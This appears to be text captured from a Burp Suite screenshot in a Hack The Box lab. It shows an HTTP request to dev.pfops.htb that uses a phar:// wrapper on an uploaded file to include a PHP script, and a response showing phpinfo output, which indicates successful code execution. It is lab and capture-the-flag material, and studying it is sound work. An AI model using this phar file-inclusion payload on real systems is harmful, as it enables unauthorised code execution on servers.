 Request
Pretty Raw Hex
\n
1 GET /?page=phar://uploads/e3c421cb45d2fc24b3219293fa0a9386/test.txt/test.php HTTP/1.1
2 Host: dev.pfops.htb
3 User-Agent: htbmeetupcmr bl4ckarch
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------3800071164219896144139819271
8 Content-Length: 2
9 Origin: http://dev.pfops.htb
10 Connection: close
11 Referer:
http://dev.pfops.htb/?page=phar://uploads/866816280f500dfc2db90bf714dda33a/test.txt/test.
php
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 192.168.100.1
14 Admins: Tom
15
16
17
Response
Pretty Raw Hex Render
\n
posix
POSIX support enabled
readline
Readline Support
Readline library EditLine wrapper
Directive Local Value
cli.pager no value
cli.prompt \b \>
Reflection
Reflection enabled
session
Session Support enabled
Registered save handlers files user
Registered serializer handlers php_serialize php php_binary
Directive Local Value
session.auto_start Off
session.cache_expire 180
session.cache_limiter nocache
session.cookie_domain no value
session.cookie_httponly no value
session.cookie_lifetime 0